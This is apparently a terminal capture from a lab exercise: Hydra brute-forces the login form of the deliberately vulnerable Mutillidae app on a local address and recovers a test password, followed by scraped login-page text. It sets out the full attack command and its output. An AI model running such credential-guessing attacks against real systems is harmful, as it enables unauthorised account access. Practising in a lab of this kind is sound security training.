 ┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ hydra -l cyberSec -P testFile 192.168.1.135 http-post-form "/mutillidae/index.php?page=login.php:username=^USER^&password=^PASS^&login-php-submit-button=Login:Not Logged In" -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-04 03:41:27
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:1/p:16), ~1 try per task
[DATA] attacking http-post-form://192.168.1.135:80/mutillidae/index.php?page=login.php:username=^USER^&password=^PASS^&login-php-submit-button=Login:Not Logged In
[ATTEMPT] target 192.168.1.135 - login "cyberSec" - pass "asd" - 1 of 16 [child 0] (0/0)
[ATTEMPT] target 192.168.1.135 - login "cyberSec" - pass "asd" - 2 of 16 [child 1] (0/0)
[ATTEMPT] target 192.168.1.135 - login "cyberSec" - pass "asd" - 3 of 16 [child 2] (0/0)
[ATTEMPT] target 192.168.1.135 - login "cyberSec" - pass "asf" - 4 of 16 [child 3] (0/0)
[ATTEMPT] target 192.168.1.135 - login "cyberSec" - pass "sdfg" - 5 of 16 [child 4] (0/0)
[ATTEMPT] target 192.168.1.135 - login "cyberSec" - pass "asdfa" - 6 of 16 [child 5] (0/0)
[ATTEMPT] target 192.168.1.135 - login "cyberSec" - pass "sda" - 7 of 16 [child 6] (0/0)
[ATTEMPT] target 192.168.1.135 - login "cyberSec" - pass "sd" - 8 of 16 [child 7] (0/0)
[ATTEMPT] target 192.168.1.135 - login "cyberSec" - pass "cyberSec123" - 9 of 16 [child 8] (0/0)
[ATTEMPT] target 192.168.1.135 - login "cyberSec" - pass "asd" - 10 of 16 [child 9] (0/0)
[ATTEMPT] target 192.168.1.135 - login "cyberSec" - pass "asd" - 11 of 16 [child 10] (0/0)
[ATTEMPT] target 192.168.1.135 - login "cyberSec" - pass "asd" - 12 of 16 [child 11] (0/0)
[ATTEMPT] target 192.168.1.135 - login "cyberSec" - pass "asd" - 13 of 16 [child 12] (0/0)
[ATTEMPT] target 192.168.1.135 - login "cyberSec" - pass "asd" - 14 of 16 [child 13] (0/0)
[ATTEMPT] target 192.168.1.135 - login "cyberSec" - pass "asd" - 15 of 16 [child 14] (0/0)
[ATTEMPT] target 192.168.1.135 - login "cyberSec" - pass "" - 16 of 16 [child 15] (0/0)
[80][http-post-form] host: 192.168.1.135   login: cyberSec   password: cyberSec123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-04 03:41:39
┌──(kali㉿kali)-[/usr/share/wordlists]
└─$
Please sign-in
Name
Password
Login
Dont have an account? Please register here
Developed by Adrian
"Irongeek" Crenshaw